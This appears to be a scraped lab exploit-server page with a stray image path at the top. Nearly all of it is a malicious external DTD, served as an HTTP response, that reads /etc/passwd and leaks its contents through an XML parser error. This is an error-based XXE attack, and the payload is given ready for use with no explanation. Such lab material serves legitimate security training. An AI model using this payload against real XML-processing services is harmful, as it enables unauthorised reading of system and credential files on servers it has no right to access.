 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;
Store View exploit Access log